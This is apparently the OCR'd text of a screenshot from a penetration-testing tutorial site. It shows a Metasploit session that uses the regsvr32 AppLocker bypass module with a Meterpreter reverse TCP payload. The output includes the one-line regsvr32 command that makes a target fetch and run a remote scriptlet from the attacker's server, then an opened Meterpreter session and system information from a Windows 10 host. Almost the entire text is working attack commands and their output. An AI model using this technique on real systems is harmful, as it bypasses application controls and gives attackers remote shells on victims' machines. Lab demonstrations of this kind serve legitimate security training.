 msf > use exploit/windows/misc/regsvr32_applocker_bypass_server
msf exploit(regsvr32_applocker_bypass_server) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(regsvr32_applocker_bypass_server) > set lhost 192.168.0.106
lhost => 192.168.0.106
msf exploit(regsvr32_applocker_bypass_server) > set lport 4444
lport => 4444
www.hackingarticles.in
msf exploit(regsvr32_applocker_bypass_server) > exploit
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.0.106:4444
[*] Using URL: http://0.0.0.0:8080/CuVhc7txfj
[*] Local IP: http://192.168.0.106:8080/CuVhc7txfj
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://192.168.0.106:8080/CuVhc7txfj.sct scrobj.dll
msf exploit(regsvr32_applocker_bypass_server) > [*] 192.168.0.100    regsvr32_applocker_bypas
8.0.100
[*] 192.168.0.100    regsvr32_applocker_bypass_server - Delivering payload to 192.168.0.100
www.hackingarticles.in
[*] Sending stage (957999 bytes) to 192.168.0.100
[*] Meterpreter session 1 opened (192.168.0.106:4444 -> 192.168.0.100:60168) at 2016-11-01 12
msf exploit(regsvr32_applocker_bypass_server) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : DESKTOP-GFR0PM5
OS              : Windows 10 (Build 14393).
Architecture    : x64 (Current Process is WOW64)
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
www.hackingarticles.in
Meterpreter     : x86/win32
meterpreter >